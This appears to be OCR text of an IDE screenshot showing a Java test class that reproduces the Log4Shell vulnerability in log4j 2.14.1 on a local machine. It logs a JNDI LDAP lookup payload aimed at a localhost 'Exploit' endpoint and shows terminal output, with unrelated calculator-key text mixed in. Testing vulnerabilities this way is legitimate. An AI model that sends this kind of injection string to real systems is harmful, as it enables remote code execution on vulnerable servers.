 Project
Log4j2Test.java
test1 ~/IdeaProjects/test1
.idea
src
main
java
Log4j2Test
resources
test
target
m pom.xml
External Libraries
Scratches and Consoles
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 public class Log4j2Test {
5
6     private static final Logger logger = LogManager.getLogger(Log4j2Test.class);
7
8     public static void main(String[] args) {
9 //        System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");
10 //        System.setProperty("log4j2.formatMsgNoLookups","true");
11         logger.error("${jndi:ldap://127.0.0.1:1389/Exploit}");
12     }
13 }
14
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Terminal: Local Local (2)
--------------------------------------------------------------------------------
~/IdeaProjects/test1 🐳 /Library/Java/JavaVirtualMachines/jdk1.8.0_112.jdk/Contents/Home/bin/java -cp "target/classes:/Users/kyohmizu/.m2/repository/org/apac
he/logging/log4j/log4j-api/2.14.1/log4j-api-2.14.1.jar:/Users/kyohmizu/.m2/repository/org/apache/logging/log4j/log4j-core/2.14.1/log4j-core-2.14.1.jar" Log4j2Te
st
06:04:22.389 [main] ERROR Log4j2Test - ${jndi:ldap://127.0.0.1:1389/Exploit}